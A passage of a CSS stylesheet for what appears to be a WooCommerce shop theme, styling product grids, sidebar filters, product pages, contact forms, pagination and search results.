.product-category>a>span {display:inline-block; vertical-align:middle;}
.product-category>a>span:first-child {width: 28.5%; margin-right: 4%;}
.product-category>a>span:first-child img {width: 100%; height:auto;}
.product-category>a>span:last-child {width: 66%; text-align:left;}
.product-category>a>span:last-child h5 {font-family: 'Roboto', sans-serif; font-weight:600;}
.product-category>a>span:last-child p {font: 16px 'Roboto', sans-serif;}
.product-category>a:hover {box-shadow: 1px 1px 15px rgba(0,0,0,.2); transition:.3s;}

/* About company */
.about_company {background: #f9f9f9; padding:80px 0 40px; z-index:-1;}
.about_company .section_title {display:inline-block; width:auto; margin-left:auto; margin-right:auto; text-transform: none;}

/* Last post at main page */
.news_and_action {padding-left:5%;}
.last_post_item {color: #37474f; text-decoration:none; margin-bottom:15px;}
.last_post_item div img {width:100%; height:auto; border-radius:50%; border:2px solid transparent; transition:.3s;}
.last_post_item div span {display:block; margin-bottom:15px; transition:.3s;}
.last_post_item p {font-weight:400; font-family: 'Roboto', sans-serif; font-size:14px;}
.last_post_item:hover div img {border:2px solid rgba(0, 160, 227, 1); transition:.3s;}
.last_post_item:hover div span {color:rgba(0, 160, 227, 1); transition:.3s;}
.news_and_action_more {text-align:center; display:block;}

/* Partners */
section.sliders-partners {padding:25px 0;}
.slider-partners_item {opacity:.3; max-width:380px; padding:25px; width:100%;}
.slider-partners_item.slick-active.slick-center, .slider-partners_item.slick-current.slick-center {opacity:1;}
.partners_img {padding:15px 0;}
.partners_title {font-family: 'Roboto', sans-serif; font-weight:550; text-transform:uppercase; font-size:1.2em; margin-bottom:10px;}
.partners_img img {width:auto; height:60px;}
.slick-track {margin:0 auto;}
.slider-partners-nav_item {text-align:center; padding:0 25px}
.slider-partners-nav_item img {height:40px; width:auto !important; margin:15px auto;}
.slider-partners-nav .slick-slide {opacity:.3;}
.slider-partners-nav .slick-slide.slick-current {opacity:1;}
.partners_desc {opacity:.7; line-height:150%; font-weight:400;}
.partners_link {margin-top:10px;}
.partners_link a {color:rgba(0, 160, 227, 1); text-decoration:none; display:inline-block;}
.partners_link a:after {content:''; display:block; width:0%; height:1px; background:rgba(0, 160, 227, .9); margin:0 auto; transition:all .3s;}
.partners_link a:hover:after {width:100%; height:1px; transition:all .3s;}
.slider-partners-nav {margin-top:15px;}

/* Map block */
section.map #map {height:350px; width:110%;}
section.map .block .title5 {font-family: 'Roboto', sans-serif; font-weight:600;}
section.map .block {box-sizing: unset; top:40px;}
.map-view {line-height:105%;}

/* Footer */
.footer {margin:0; box-shadow:none;}
.footer .lvl2>div>div:last-child {margin-left: unset;}
footer>.container>.row {padding:26px 0;}
footer .social span, footer .social {vertical-align:middle; line-height:115%;}
.logo_footer img {max-width:50%; height:auto; margin-top:-15px;}

/* Breadcrumbs */
.breadcrumbs {margin:15px 0 0; font-size:.8em;}
.breadcrumbs a {margin:0; font-weight:400;}
.kb_title {font-weight:400; color:#000;}
.kb_sep {margin:0 4px 0 8px;}

/* Post style */
h1.post_title {
    font-family: 'Roboto', sans-serif;
	font-weight:600;
    font-size: 32px;
    line-height: 36px;
    margin: 30px 0;
    overflow: hidden;
    text-align: center;
    text-transform: uppercase;
}

/* Simple cat */
h1.cat_title {
	font-family: 'Roboto', sans-serif;
	font-weight:300;
    font-size: 32px;
    line-height: 36px;
    margin: 30px 0;
    overflow: hidden;
    text-align: center;
    /*text-transform: uppercase;*/
}
h1.cat_title span {position:relative; display:inline-block; width:auto; margin:0 auto;}
h1.cat_title span:before, h1.cat_title span:after {
	background: #ccc;
    content: "";
    height: 1px;
    position: absolute;
    top: 24px;
    width: 1000px;
}
h1.cat_title span:before {left: -1020px;}
h1.cat_title span:after {right: -1020px;}
section .simple_post_item {padding:15px 0; position:relative;}
section .simple_post_item:after {position:absolute; content:''; display:block; background:#edeaea; height:1px; width:85%; bottom:0; right:0;}
.simple_post_item a {color: #333; text-decoration:none;}
.simple_post_item .simple_post_item_img {text-align:center;}
.simple_post_item .simple_post_item_img img {width:100%; height:auto; border-radius:50%; border:2px solid transparent; transition:.3s;}
.simple_post_item .simple_post_item_info span {text-transform:uppercase; font-weight: bold; display:block; margin:30px 0 15px;}
.simple_post_item .simple_post_item_info .more_link {color: #999; font-size:.9em;}
.simple_post_item:hover .simple_post_item_img img {border:2px solid rgba(0, 160, 227, 1); box-shadow:inset 0 0 5px rgba(0,0,0,.5); transition:.3s;}
.simple_post_item:hover .simple_post_item_info span a, .simple_post_item:hover .simple_post_item_info .more_link {color:rgba(0, 160, 227, 1);}
section .simple_post_item:last-child:after {display:none;}
.simple_post_item span a:hover {text-decoration:underline;}
.simple_post_item .more_link:hover {text-decoration:underline;}

/* Pagination */
.pagination {margin:35px 0 45px;}
.nav-links {margin:0 auto;}
.pagination span.current {
	display:inline-block;
    background: rgba(0, 160, 227, 1);
    border-color: rgba(0, 160, 227, 1);
    color: #37474f;
	height: 28px;
	width: 28px;
    line-height: 30px;
	border-radius: 3px;
	margin: 0 3px;
}
.pagination a.prev, .pagination a.next {line-height:24px;}
.woocommerce-pagination .page-numbers {text-align:center; padding-top:50px;}
.woocommerce-pagination .page-numbers li {vertical-align:middle; margin:0 3px!important; display:inline-block;}
.woocommerce-pagination .page-numbers li a:hover {border-color: rgba(0, 160, 227, 1);}
.woocommerce-pagination .page-numbers li a {
	border: 1px solid #ccc;
    border-radius: 3px;
    color: #666;
    display: block;
    height: 28px;
    line-height: 25px;
    position: relative;
    text-decoration: none;
    width: 28px;
	padding:0 !important;
	text-align:center;
}
.woocommerce-pagination .page-numbers li span {
	display: block;
    background: rgba(0, 160, 227, 1);
    border-color: rgba(0, 160, 227, 1);
    height: 28px;
    width: 28px;
    line-height: 25px;
    border-radius: 3px;
	padding:0 !important;
	text-align:center;
	color:#fff!important;
}

/* Content */
.single-content ul {margin:15px 0;}
.single-content ul li {line-height:200%;}
.single-content ul li ul {padding-left:25px; margin:0;}
.shortcode_unlim_inet {
	background: #f9f9f9;
    margin: 25px 0;
	padding-top:35px;
	padding-bottom:35px;
	box-sizing:border-box;
}
.shortcode_unlim_inet {text-align:center;}
.shortcode_unlim_inet span {font-size: 2.5em; font-weight: bold; text-transform: none; padding-bottom:25px;}
.shortcode_unlim_inet p {padding:25px 0; margin:0 !important; font-size:1.3em; font-weight: 300;}
.shortcode_unlim_inet a {
	height: 48px;
    line-height: 48px;
	width:auto;
	padding:0 15px;
	margin:0 10px;
}
.shortcode_unlim_inet a:nth-child(odd) {background:#00a0e3; border:1px solid #428bca;}
.shortcode_unlim_inet a:nth-child(odd):hover {color:#00a0e3; background:#fff;}

/* Tile posts */
.cat_sort {padding-bottom:25px;}
.tile_posts {margin:0; justify-content:space-around; align-items:space-around;}
.tile_posts .tile_posts_item .btn {margin:0;}
.tile_posts .tile_posts_item .tile_posts_item_more {display:none;}
.tile_posts .tile_posts_item {border: 1px solid #ccc; border-radius: 4px; padding:0 0 20px; text-align:center; margin-bottom: 30px; overflow:hidden;}
.tile_posts .tile_posts_item:hover {border-color:rgb(0, 160, 227);}
.tile_posts .tile_posts_item a.tile_posts_item_title {font-size: 18px; text-decoration: none; font-weight: bolder; text-transform: uppercase;}
.tile_posts .tile_posts_item a.tile_posts_item_title:hover {color:rgb(0, 160, 227)}
.tile_posts .tile_posts_item .tile_posts_item_img {margin-bottom:15px;}
.tile_posts.style1 .tile_posts_item .tile_posts_item_img {box-sizing: initial;}
.tile_posts .tile_posts_item .tile_posts_item_info {padding:0 15px;}
.tile_posts .tile_posts_item .tile_posts_item_desc {margin:15px 0;}
.tile_posts .tile_posts_item .tile_posts_item_img img {width:100%; height:auto; box-sizing: initial;}
.category-21 .tile_posts .tile_posts_item .tile_posts_item_img img, .category-20 .tile_posts .tile_posts_item .tile_posts_item_img img  {max-width:128px!important; height:auto!important; margin-top:15px; border-radius:50%;}
.category-21 .tile_posts.style3 .tile_posts_item .tile_posts_item_img img, .category-20 .tile_posts.style2 .tile_posts_item .tile_posts_item_img img  {max-width:128px!important; height:auto!important; margin-top:15px; border-radius:50%;}
.tile_posts.style1 .tile_posts_item {text-align:center; width:28%;}
.tile_posts.style2 .tile_posts_item, .tile_posts.style3 .tile_posts_item {width:100%; padding:0;}
.tile_posts.style2 .tile_posts_item, .tile_posts.style3 .tile_posts_item {display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.tile_posts.style2 .tile_posts_item .tile_posts_item_img {width:25%; overflow:hidden; margin-bottom:0;}
.tile_posts.style2 .tile_posts_item .tile_posts_item_img img {height:100%; width:auto;}
.tile_posts.style2 .tile_posts_item .tile_posts_item_info {width:75%; margin-top:20px;}
.tile_posts.style2 .tile_posts_item {text-align:left;}
.tile_posts.style2 .tile_posts_item .tile_posts_item_title, .tile_posts.style3 .tile_posts_item .tile_posts_item_title {color:#333;}
.tile_posts.style2 .tile_posts_item .tile_posts_item_title:hover, .tile_posts.style3 .tile_posts_item .tile_posts_item_title:hover {color:rgb(0, 160, 227);}
.tile_posts.style2 .tile_posts_item .tile_posts_item_img img {width:90%; height:auto;}
.tile_posts.style3 .tile_posts_item {-ms-flex-align: center !important; align-items: center !important; padding: 0;}
.tile_posts.style3 .tile_posts_item .tile_posts_item_img {width:10%; margin-bottom:0; overflow:hidden;}
.tile_posts.style3 .tile_posts_item .tile_posts_item_img img {margin-left:15px;}
.tile_posts.style3 .tile_posts_item .tile_posts_item_info {width:69%; margin-left:15px; padding:15px 0;}
.tile_posts.style3 .tile_posts_item .tile_posts_item_info .btn {display:none;}
.tile_posts.style3 .tile_posts_item .tile_posts_item_more {width:15%; display:block;}
.tile_posts.style3 .tile_posts_item {text-align:left;}
.tile_posts.style3 .tile_posts_item .tile_posts_item_desc {margin:7px 0;}
.category-21 .tile_posts.style3 .tile_posts_item .tile_posts_item_img img, .category-20 .tile_posts.style2 .tile_posts_item .tile_posts_item_img img {margin:0; width:128px; height:128px; margin:15px 2px 15px 15px;}
.category-21 .tile_posts.style2 .tile_posts_item .tile_posts_item_img, .category-20 .tile_posts.style2 .tile_posts_item .tile_posts_item_img {max-width:145px;}
.category-21 .tile_posts.style2 .tile_posts_item .tile_posts_item_info, .category-20 .tile_posts.style2 .tile_posts_item .tile_posts_item_info {width:calc(100% - 145px);}
.category-21 .tile_posts.style3 .tile_posts_item .tile_posts_item_img, .category-20 .tile_posts.style3 .tile_posts_item .tile_posts_item_img {max-width:145px; width:145px; padding:10px 0 10px 10px;}
.category-21 .tile_posts.style3 .tile_posts_item .tile_posts_item_img img, .category-20 .tile_posts.style3 .tile_posts_item .tile_posts_item_img img {margin:0; max-width:128px; height:128px;}

/* Taxonomy and categories archive */
.taxonomy_bottom_desc {margin:25px 0;}


/* Catalog */
.prod_cat_sort {display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -ms-flex-align: center !important; align-items: center !important;}
.prod_cat_sort>div {margin:0;}
.prod_cat_sort>div:last-child {margin-left:auto;}
.cat_desc {margin-bottom:35px;}
.product_cats {margin-bottom:45px;}
.catalog-item-title {margin:25px 0 15px !important;}
.catalog-item-title a {
	color: #000;
    font-family: 'Roboto', sans-serif;
	font-weight:600;
    font-size: 18px;
    text-decoration: none;
}
.catalog-item-child-title a {
	color: #333;
    font-size: 16px;
    text-decoration: none;
}
.catalogue-item-img img {max-width:150px; height:auto;}
.catalogue-item a {transition:.3s;}
.catalogue-item a:hover {color:rgb(0, 160, 227); transition:.3s;}
.tax-product_cat ul.products, .archive ul.products {margin:24px 0 25px !important;}
.tax-product_cat ul.products li.product, .archive ul.products li.product {
	background: #fff;
    padding: 0;
	width: 32.4% !important;
    margin-right: 0.9% !important;
	height:382px;
	z-index:100;
	margin-bottom:1em;
}
.tax-product_cat ul.products li.product:hover, .archive ul.products li.product:hover {z-index:120; position:relative;}
.tax-product_cat ul.products li.product:hover a, .archive ul.products li.product:hover a {box-shadow: 0 0 25px 0 rgba(0,0,0,.17);}
.tax-product_cat ul.products li.product .thumb, .archive ul.products li.product .thumb {overflow:hidden; max-height:300px;}
.tax-product_cat ul.products li.product a, .archive ul.products li.product a {text-decoration:none; color: #333; display:block; border-radius: 2px; border: 1px solid #dfdfdf;}
.tax-product_cat ul.products li.product img, .archive ul.products li.product img {width:100%; height:auto;
-moz-transition: all .3s ease-out;
 -o-transition: all .3s ease-out;
 -webkit-transition: all .3s ease-out;
}
.tax-product_cat ul.products li.product:hover img, .archive ul.products li.product:hover img {
 -webkit-transform: scale(1.1);
 -moz-transform: scale(1.1);
 -o-transform: scale(1.1);
 }
.tax-product_cat ul.products li.product:hover .woocommerce-loop-product__title, .archive ul.products li.product:hover .woocommerce-loop-product__title {color:rgb(0, 160, 227);}
.tax-product_cat ul.products li.product .woocommerce-loop-product__title:after, .archive ul.products li.product .woocommerce-loop-product__title:after {content:''; display:block; width:0%; height:1px; background:rgba(0, 160, 227, .9); margin:0 auto; transition:all .3s;}
.tax-product_cat ul.products li.product:hover .woocommerce-loop-product__title:after, .archive ul.products li.product:hover .woocommerce-loop-product__title:after {width:100%; height:1px; transition:all .3s;}
.tax-product_cat ul.products li.product .woocommerce-loop-product__title, .archive ul.products li.product .woocommerce-loop-product__title {
    margin: 15px;
    padding: 0 0 0 0;
	color: #333;
	font-weight:unset;
	text-align:left;
	display:inline-block;
	float:left;
}
.tax-product_cat ul.products li.product .price:before, .archive ul.products li.product .price:before {display:block; content:''; width:100%; float:none; clear:both;}
.tax-product_cat ul.products li.product .price, .archive ul.products li.product .price {
    color: rgba(0, 160, 227, 1)!important;
    font-size: 20px;
    line-height: 20px;
	padding: 15px 0!important;
	margin: 0 15px!important;
	text-align:left!important;
	display:block;
	border-top: 1px solid #d8d8d8;
}
.woocommerce-Price-amount.amount {color: rgba(0, 160, 227, 1)!important;}
.tax-product_cat ul.products li.product br, .archive ul.products li.product br {display:none!important;}
.tax-product_cat ul.products li.product .item-more, .archive ul.products li.product .item-more {display:none; padding-bottom: 19px; text-align:left; line-height:100%; background:#fff; margin-top:-8px; padding-top:8px;}
.tax-product_cat ul.products li.product .item-more>div, .archive ul.products li.product .item-more>div {margin: 5px 15px!important;}
.tax-product_cat ul.products li.product:hover .item-more, .archive ul.products li.product:hover .item-more {display:block;}
.products_section {margin-bottom:50px;}
.tax-product_cat ul.products.style2 li.product, .tax-product_cat ul.products.style3 li.product, .archive ul.products.style2 li.product, .archive ul.products.style3 li.product {width: 100% !important; margin:0; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; height:auto!important; margin-bottom:15px;}
.tax-product_cat ul.products.style2 li.product a, .tax-product_cat ul.products.style3 li.product a, .archive ul.products.style2 li.product a, .archive ul.products.style3 li.product a {width: 100% !important; margin:0; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.tax-product_cat ul.products.style2 li.product .thumb, .archive ul.products.style2 li.product .thumb {width: 35% !important; margin:0;}
.tax-product_cat ul.products.style2 li.product .info, .archive ul.products.style2 li.product .info {width:65% !important;}
.tax-product_cat ul.products.style2 li.product .item-more, .archive ul.products.style2 li.product .item-more {display:block; padding:0;}
.tax-product_cat ul.products.style3 li.product .thumb, .archive ul.products.style3 li.product .thumb {width: 20% !important; margin:0;}
.tax-product_cat ul.products.style3 li.product .info, .archive ul.products.style3 li.product .info {width:80% !important;}
.tax-product_cat ul.products.style3 li.product .woocommerce-loop-product__title, .archive ul.products.style3 li.product .woocommerce-loop-product__title {margin:5px 15px;}
.tax-product_cat ul.products.style3 li.product .price, .archive ul.products.style3 li.product .price {padding:0!important; border:0;}
.tax-product_cat ul.products.style3 li.product .item-more, .archive ul.products.style3 li.product .item-more {display:block; padding:0;}
.btn-style4.btn-fast-order.popbutton:hover {color:#2d2d2d;}

/* Sidebar */
aside.card {border:none; border-radius:0;}
aside .border-bottom {border:none !important;}
aside .widget_product_categories {margin-bottom:25px; width:100%; display:block;}
aside .widget_product_categories ul, aside .widget_product_categories ul li {list-style-type:none;}
aside .widget_product_categories ul li a {text-decoration:none; display:block;}
aside .widget_product_categories ul li {display:block;}
aside .widget_product_categories .product-categories>li>ul.children {border: 1px solid #ccc !important; background: #f0f0f0;}
aside .widget_product_categories .product-categories>li>a {color: #121212; display: block; padding: 11px 30px 11px 10px; position:relative; border-bottom:1px solid #ccc; border-left:1px solid #ccc; border-right:1px solid #ccc;}
aside .widget_product_categories .product-categories>li>a.open, aside .widget_product_categories .product-categories>.current-cat>a {background:rgb(0, 160, 227); color:#fff; border:1px solid transparent;}
aside .widget_product_categories .product-categories>li:first-child>a {border-top:1px solid #ccc;}
aside .widget_product_categories .product-categories>li:last-child>a {border-bottom:1px solid #ccc;}
aside .widget_product_categories .product-categories>li:first-child>a.open {border-top:none;}
aside .widget_product_categories .product-categories>li:last-child>a.open {border-bottom:none;}
aside .widget_product_categories .product-categories>li>a span {display:block; content:'›'; position:absolute; width:28px; height:28px; line-height:26px; font-size:1.5em; right:15px; top:50%; margin-top:-14px; text-align:center; background:#ccc; color:#666;}
aside .widget_product_categories .product-categories>li>a.open span {
	color:#fff;
	-moz-transform: rotate(90deg); /* Для Firefox */
    -ms-transform: rotate(90deg); /* Для IE */
    -webkit-transform: rotate(90deg); /* Для Safari, Chrome, iOS */
    -o-transform: rotate(90deg); /* Для Opera */
    transform: rotate(90deg);
}
aside .widget_product_categories .product-categories>.current-cat>a>span {color:#fff;}
aside .widget_product_categories .product-categories>li>ul.children {display:none;}
aside .widget_product_categories .product-categories>li>ul.children.open {}
aside .widget_product_categories .product-categories>li>ul.children>li>a {margin: 0 18px; padding: 11px 0; color: #333;}
aside .widget_berocket_aapf:nth-child(2) {border-top: 1px solid #ccc!important;}
aside .widget_berocket_aapf:last-child {border-bottom: 1px solid #ccc!important;}
aside .widget_berocket_aapf {border-left: 1px solid #ccc!important;border-right: 1px solid #ccc!important;}
aside .widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title {
	border:none;
	background: #f0f0f0;
    color: #333;
    font-family: 'Roboto', sans-serif;
	font-weight:600;
	padding: 11px 20px 11px 17px;
	position:relative;
	margin:0;
	border-bottom:1px solid #fff;
}
aside .widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title span:last-child {display:block; content:'›'; position:absolute; width:28px; height:28px; line-height:26px; font-size:1.5em; right:15px; top:50%; margin-top:-14px; text-align:center; background:#ccc; color:#666;}
.widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title span:last-child {color:#666; cursor:pointer;
	-moz-transform: rotate(90deg); /* Для Firefox */
    -ms-transform: rotate(90deg); /* Для IE */
    -webkit-transform: rotate(90deg); /* Для Safari, Chrome, iOS */
    -o-transform: rotate(90deg); /* Для Opera */
    transform: rotate(90deg);
}
.widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title span:last-child i {
	font-style: normal;
    display: block;
    width: auto;
    margin-top: -2px;
}
.widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title.close-uls span:last-child i {margin:0;}
.widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title.close-uls span:last-child {
	-moz-transform: rotate(0deg); /* Для Firefox */
    -ms-transform: rotate(0deg); /* Для IE */
    -webkit-transform: rotate(0deg); /* Для Safari, Chrome, iOS */
    -o-transform: rotate(0deg); /* Для Opera */
    transform: rotate(0deg);
}
.berocket_aapf_widget input[type="checkbox"] + label:before {
	background: url(../images/one_sprite.png) no-repeat -245px -29px;
	display: inline-block;
    height: 16px;
    margin: -3px 9px 0 0;
    vertical-align: middle;
    width: 16px;
    zoom: 1;
}
.berocket_aapf_widget input[type="checkbox"]:checked + label:before {
    background: red;
    background: url(../images/one_sprite.png) no-repeat -263px -29px;
}
.berocket_aapf_widget input[type="checkbox"] + label.pa_tsvet-tovara:before {
	height: 24px;
	width: 24px;
	border-radius:50%;
	border:1px solid #333;
}
.berocket_aapf_widget input[type="checkbox"]:checked + label.pa_tsvet-tovara:before {border-color:rgb(0, 160, 227);}
.berocket_aapf_widget input[type="checkbox"] + label.pa_tsvet-tovara_white:before {background:#fff;}
.berocket_aapf_widget input[type="checkbox"] + label.pa_tsvet-tovara_black:before {background:#000;}
ul.berocket_aapf_widget {margin:0; padding:15px;}
ul.berocket_aapf_widget li {margin:4px 0;}
ul.berocket_aapf_widget li.value_pa_tsvet-tovara {display:inline-block;}
.filter_buttons {margin:0;}
.filter_buttons .berocket_aapf_widget {width:50%;}
.filter_buttons .berocket_aapf_widget input {width:100%; font-family: 'Roboto', sans-serif; font-weight:600; height: 35px; line-height: 35px; background:rgb(0, 160, 227); text-transform:uppercase; font-size:14px;}
.filter_buttons .berocket_aapf_widget input.berocket_aapf_widget_update_button {color:#fff;}
.filter_buttons .berocket_aapf_widget input.berocket_aapf_reset_button {background:#ccc;}
.filter_buttons .berocket_aapf_widget input.berocket_aapf_widget_update_button:hover {background:rgb(0, 160, 227); text-shadow:0 0 2px rgba(0,0,0,.2); box-shadow:inset 0 0 5px rgba(0,0,0,.4);}
.filter_buttons .berocket_aapf_widget input.berocket_aapf_reset_button:hover {text-shadow:0 0 2px rgba(0,0,0,.2); box-shadow:inset 0 0 5px rgba(0,0,0,.1);}
.slider.price {width:100%; /* padding: 15px; */}
.slider.price .row>div {padding:0;}
.slider.price .row>div:first-child {text-align:right; padding-right:15px;}
.slider.price .row>div>span {display:inline-block; text-transform: lowercase; font-size:14px; color: #333;}
.slider.price .row>div>span input {width: 70px; height: 30px; text-align: center; background:#fff; border: 1px solid #cccccc; border-radius:0; font-family: 'Roboto', sans-serif;}
.slider.price .slide {margin-top:20px; padding-right:10px;}
.berocket_filter_slider.ui-widget-content, .berocket_filter_price_slider.ui-widget-content {height:7px;}
.berocket_filter_slider.ui-widget-content .ui-slider-range, .berocket_filter_price_slider.ui-widget-content .ui-slider-range {background:rgb(0, 160, 227);}
.berocket_filter_slider.ui-widget-content .ui-slider-handle, .berocket_filter_price_slider.ui-widget-content .ui-slider-handle {
	background: #fff;
    border: 4px solid #000;
    border-radius: 50%;
    box-sizing: content-box;
    height: 5px;
    margin: -6px 0 0 -3px;
    top: 50%;
    width: 5px;
}

/* Sorting */
div.fancy-select div.trigger {padding: 5px 40px 5px 10px; height:auto; line-height:auto; border-radius:0; font-size:16px; color: #333;}
div.fancy-select div.trigger:after {content:'›'; font-size:2em; top:4px;}
div.fancy-select div.trigger.open:after {right:15px;}
div.fancy-select ul.options.open {top:45px !important;}

/* Single product */
.card-top .pull-left a {font-family: 'Roboto', sans-serif; font-weight:300; color: #333;}
.characteristics {font-family: 'Roboto', sans-serif; font-weight:300;}
.characteristics p {margin:0;}
.gallery__wrapper__single {position:relative;}
.gallery__wrapper__single img {margin: 55px 0;}
.woocommerce-product-gallery .flex-viewport {position:relative;}
.woocommerce-product-gallery .flex-viewport figure {z-index:105; display:block;}
.woocommerce-product-gallery .flex-viewport figure .woocommerce-product-gallery__image a img {margin:55px 0; height:auto;}
.woocommerce-product-gallery .flex-viewport .woocommerce-product-gallery__trigger, .woocommerce-product-gallery__trigger {position:absolute; width:100%; height:100%; z-index:110; border: 1px solid #e0e0e0; border-radius:2px;}
.woocommerce-product-gallery .flex-viewport .woocommerce-product-gallery__trigger span, .woocommerce-product-gallery__trigger span {
    content: "";
    position: absolute;
    right: 15px;
    bottom: 15px;
    width: 23px;
    height: 23px;
    background: url(../images/one_sprite.png) no-repeat -491px -429px;
}
.woocommerce-product-gallery .flex-control-nav {list-style-type:none; margin:15px 0;}
.woocommerce-product-gallery .flex-control-nav li {display:inline-block; margin:0 10px 0 0; cursor:pointer; max-width:65px; max-height:65px;}
.woocommerce-product-gallery .flex-control-nav li img {border-radius:2px;}
.woocommerce-product-gallery .flex-control-nav li img.flex-active {box-shadow: 0 0 0 2px rgba(0, 160, 227, 1);}
figure.woocommerce-product-gallery__wrapper img {height:auto !important;}
.woocommerce-product-gallery>.label {left:5px; z-index:999;}
.detail-product {color: #707070;}
.detail-product .detail-product-item {margin-bottom:10px; color:#333;}
.detail-product .detail-product-item span {color: #707070;}
.card-price .item-status span {color: #333;}
.card-price .item-more {display:block; padding:0; line-height:100%;}
.detail-product .characteristics {overflow:hidden;}
.detail-product .characteristics>div:last-child {border-bottom:none;}
.detail-product .characteristics>div .col1 {max-width:35%; line-height:115%;}
.detail-product .characteristics>div .col2 {line-height:115%;}
.nav.nav-tabs {
	display:block;
    margin-top: 25px;
    border-bottom: 1px solid #e1e1e1;
	padding-bottom: 1px;
}
.nav-tabs .nav-item {
	display: inline-block;
    vertical-align: top;
    cursor: pointer;
    outline: none;
    line-height: 36px;
    font-size: 16px;
    font-family: 'Roboto', sans-serif;
	font-weight:600;
    background: #f4f4f4;
    text-align: center;
    border: 1px solid #e1e1e1;
    border-radius: 4px 4px 0 0;
    border-bottom: 0;
}
.nav-tabs .nav-link {
    white-space: nowrap;
    display: block;
    color: #58667e;
    text-decoration: none;
    padding: 0 25px;
    height: 40px;
	border:none;
}
.nav-tabs .nav-link:hover {border:none;}
.nav-tabs .nav-link span {
    border-bottom: 1px dotted;
}
.nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link {
	border:none;
}
.nav-tabs .nav-link.active, .nav-tabs .nav-item.show {background: #fff; border-bottom: none;}
#more_attr {font-family: 'Roboto', sans-serif; font-weight:300; color: rgba(0, 160, 227, 1); text-decoration:none; margin-top:15px; display:block;}
.card-price p {font-family: 'Roboto', sans-serif; font-weight:300;}
.card-price .woocommerce-Price-amount.amount {font-size:1.3em;}
.card-price .price {margin-top:5px;}
.card-info .lvl2 .btn-style4 {color:#fff; line-height: 37px; height: 37px;}
.card-info .lvl2 .btn-style4:before {display:none;}
.card-info .btn-style4 {font-family: 'Roboto', sans-serif; font-weight: bold; font-size: 1rem; text-transform: uppercase;}
.pay-delivery .title-style3, .pay-delivery .title-style4 {font-family: 'Roboto', sans-serif; font-weight: 600;}

/* Contacts form */
.nf-form-content .row-form {margin-bottom:15px;}
.nf-form-content input[type="text"], .nf-form-content input[type="tel"], .nf-form-content input[type="email"] {
	border: 1px solid #cccccc;
    border-radius: 4px;
    font-size: 16px;
    height: 46px;
    padding: 0 10px;
	font-family: 'Roboto', sans-serif;
	font-weight:400;
}
.nf-form-content textarea {
    padding: 14px 10px;
	height: 80px;
	font-family: 'Roboto', sans-serif;
	font-weight:400;
}
.nf-form-content span {display:block;}
.checkbox-wrap .nf-field-element[type="checkbox"]:after {
    content:'';
	display:block;
    background: url(../images/one_sprite.png) no-repeat -245px -29px;
    cursor: pointer;
    display: inline;
    display: inline-block;
    height: 16px;
    margin: -3px 9px 0 0;
    vertical-align: middle;
    width: 16px;
	position:absolute;
	z-index:1;
    zoom: 1;
}
.submit-wrap input[type="button"] {
    cursor: pointer;
    margin: 0 auto !important;
    background: rgba(0, 160, 227, 1);
    border: 1px solid rgba(0, 160, 227, 1);
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-family: 'Roboto', sans-serif;
	font-weight:bold;
    height: 37px;
    line-height: 37px;
    padding: 0;
    position: relative;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: .4s;
    width: 196px;
	padding: 0 10px;
	width: 200px !important;
	display:block;
}
.nf-form-content .nf-error-wrap {font-size:12px; position:relative;}
.nf-form-content .nf-error-wrap {position:absolute; bottom:-22px;}
.field-wrap.nf-error .nf-field-element input {border-color:red;}
/* 
.checkbox-wrap {
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
	-ms-flex-align: center !important;
    align-items: center !important;
}
 */
.label-right .nf-field-label {padding:0 !important;}
.nf-field-label label {font-weight:400 !important;}
.checkbox-wrap .nf-field-element {
    background: red;
    background: url(../images/one_sprite.png) no-repeat -245px -29px;
    cursor: pointer;
    display: inline;
    display: inline-block;
    height: 16px;
    margin: 2px 5px 0 0;
    vertical-align: middle;
    width: 16px;
	position:absolute;
	z-index:1;
    zoom: 1;
}
.checkbox-wrap .nf-checked + span {
    background: red;
    background: url(../images/one_sprite.png) no-repeat -263px -29px;
	height: 16px;
    margin: 0;
	width:16px;
}
.checkbox-wrap.nf-error {color:red;}
.label-right .checkbox-wrap .nf-field-element {width:18px !important;}
.ninja-forms-req-symbol {display:none!important;}
.checkbox-container .nf-after-field {display:none !important;}
.nf-before-form-content {margin-bottom:20px; text-align:center;}
.g-recaptcha>div {margin:0 auto;}
.checkbox-wrap label {font-family: 'Roboto', sans-serif; font-weight: 400; line-height:105%; padding-left:25px !important; z-index: 2;}

/* Search page */
body.search .search-form-page {max-width:600px; margin:0 auto 45px;}
body.search .search-form-page input {display:inline-block;}
body.search .search-form-page input[type="text"] {
	background: #fff;
    border-radius: 4px 0 0 4px !important;
    border-radius: 4px;
    height: 35px;
    padding: 0 1.5%;
    width: 80%;
	font-size: 16px;
	vertical-align: middle;
    font: 16px 'Roboto', sans-serif;
}
body.search .search-form-page input[type="submit"] {
    font-family: 'Roboto', sans-serif;
    font-weight: bold;
    margin-left: -6px;
    height: 35px;
    line-height: 35px;
	background: rgba(0, 160, 227, 1);
    border-radius: 0 4px 4px 0;
    color: #fff;
	padding: 0 22px;
    text-transform: uppercase;
    transition: .4s;
    width: auto;
}
body.search div.search-result-item {
    margin: 0 0 1.5em;
    border-bottom: 1px solid;
	border-color: #E9E9E9;
}
body.search div.search-result-item>span {
    font-size: 140%;
    font-weight: normal;
    line-height: 1.2;
    margin: 1.3em 0 1em;
	display:block;
}
body.search div.search-result-item>span a {text-decoration:none;}
body.search div.search-result-item p {margin:0 0 .3em;}
body.search .container div.search-result-item:last-child {border:none;}
body.search .search-found {font-size:.8em; padding-left:10px; color: #8a8a8a;}
body.search .search-found-nothing {text-align:center; color:red;}

/* Contacts page */
.contacts_info>div:before {
	content: "";
    height: 60px;
    left: 0;
    position: absolute;
    top: 0;
    width: 60px;
